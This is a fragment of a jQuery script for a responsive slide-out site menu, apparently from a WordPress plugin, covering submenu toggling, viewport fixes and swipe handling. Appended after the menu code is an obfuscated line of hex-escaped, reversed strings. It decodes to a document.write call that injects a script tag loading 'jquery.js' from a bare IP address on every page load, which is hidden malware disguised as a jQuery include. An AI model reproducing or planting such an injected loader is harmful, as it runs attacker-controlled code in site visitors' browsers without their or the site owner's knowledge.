		target_height = (window.innerHeight < body.height())? body.height() : window.innerHeight,
		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;





	if(menu_enabled) {


		menu_ul.find('li').first().css({'border-top':'none'});


		$(document).mouseup(function (e) {
    		if (!menu.is(e.target) && menu.has(e.target).length === 0) {
        		if(menu.is(':visible')) {
    				close_sub_uls();
    				$.sidr('close', 'sdrn_menu');
    			}
    		}
		});





		//ENABLE NESTING

		//add arrow element to the parent li items and chide its child uls
		menu.find('ul.sub-menu').each(function() {
			var sub_ul = $(this),
				parent_a = sub_ul.prev('a'),
				parent_li = parent_a.parent('li').first();

			parent_a.addClass('sdrn_parent_item');
			parent_li.addClass('sdrn_parent_item_li');

			var expand = parent_a.before('<span class="sdrn_icon sdrn_icon_par icon_default '+menu.attr('data-custom_icon')+'"></span> ').find('.sdrn_icon_par');

			sub_ul.hide();
		});





		//adjust the a width on parent uls so iyt fits nicely with th eicon elemnt
		function adjust_expandable_items() {
			$('.sdrn_parent_item_li').each(function() {
				var t = $(this),
					main_ul_width = 0,
					icon = t.find('.sdrn_icon_par').first(),
					link = t.find('a.sdrn_parent_item').first();

				if(menu.hasClass('top')) {
					main_ul_width = window.innerWidth;
				} else {
					main_ul_width = menu_ul.innerWidth();
				}

				if(t.find('.sdrn_clear').length == 0) link.after('<br class="sdrn_clear"/>');
			});
		}
		adjust_expandable_items();





		//expand / collapse action (SUBLEVELS)
		$('.sdrn_icon_par').on('click',function() {
			var t = $(this),
				//child_ul = t.next('a').next('ul');
				child_ul = t.parent('li').find('ul.sub-menu').first();
			child_ul.slideToggle(300);
			t.toggleClass('sdrn_par_opened');
			if(menu.attr('data-custom_icon') != '') t.toggleClass(menu.attr('data-custom_icon_open'));
			t.parent('li').first().toggleClass('sdrn_no_border_bottom');
		});





		//helper - close all submenus when menu is hiding
		function close_sub_uls() {
			menu.find('ul.sub-menu').each(function() {
				var ul = $(this),
					icon = ul.parent('li').find('.sdrn_icon_par'),
					li = ul.parent('li');

				if(ul.is(':visible')) ul.slideUp(300);
				icon.removeClass('sdrn_par_opened');
				li.removeClass('sdrn_no_border_bottom');
			});
		}




		//fix the scaling issue by adding/replacing viewport metatag
		var mt = $('meta[name=viewport]');
		mt = mt.length ? mt : $('<meta name="viewport" />').appendTo('head');
		if(menu.attr('data-zooming') == 'no') {
			mt.attr('content', 'user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1');
		} else {
			mt.attr('content', 'user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1');
		}


		//Additional fixes on change device orientation
		if( $.browser.mozilla ) {
			screen.addEventListener("orientationchange", function() {updateOrientation()}); //firefox
		} else {
			window.addEventListener('orientationchange', updateOrientation, false);
		}
		function updateOrientation() {
			window.scrollBy(1,1);
			window.scrollBy(-1,-1);

			menu_width = menu.width();

			//update the page posion for left menu
			if(menu.is(':visible') && menu.hasClass('left')) {
				body.css({'left':menu_width});
				body.scrollLeft(0);
			}
		}




		//apply the SIDR for the left/right menu
		if(menu.hasClass('left') || menu.hasClass('right')) {


			//appy sidr
			var hor_pos = (menu.hasClass('left'))? 'left' : 'right';
			bar.sidr({
				name:'sdrn_menu',
				side: hor_pos,
				speed: animation_speed
			});


			//if menu is open  - on bar click: close sub ul-s
			bar.on('click', function() {
				if(menu.is(':visible')) {
					close_sub_uls();
				}
				bar.toggleClass('menu_is_opened');
			});


			//when link is clicked - hide the menu first and then change location to new page
			menu_a.on('click', function(e) {
				e.preventDefault();
				var url = $(this).attr('href')
				$.sidr('close', 'sdrn_menu');
				setTimeout(function() {
					window.location.href = url;
				}, animation_speed);
			});




    		$(window).touchwipe({
		        wipeLeft: function() {
		          // Close
		          $.sidr('close', 'sdrn_menu');
		        },
		        wipeRight: function() {
		          // Open
		          $.sidr('open', 'sdrn_menu');
		        },
		        preventDefaultEvents: false
	      	});


	      	$(window).resize(function(){
	      		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;
				if(target_width > from_width && menu.is(':visible')) {
					close_sub_uls();
    				$.sidr('close', 'sdrn_menu');
				}
			});


		} else if(menu.hasClass('top')) { //The top positioned menu


			body.prepend(menu);

			//show / hide the menu
			bar.on('click', function(e) {

				//scroll window top
				$("html, body").animate({ scrollTop: 0 }, animation_speed);

				close_sub_uls();
				menu.stop(true, false).slideToggle(animation_speed);


			});


			//when link is clicked - hide the menu first and then change location to new page
			menu_a.on('click', function(e) {
				e.preventDefault();
				var url = $(this).attr('href');

				menu.slideUp(animation_speed,function() {
					//go to the url from the link
					window.location.href = url;
				});
			});


			$(window).resize(function(){
	      		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;
				if(target_width > from_width && menu.is(':visible')) {
					close_sub_uls();
    				menu.slideUp(animation_speed, function() {});
				}
			});


		} //end if class left / top /right

	} //end if menu enabled




});var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
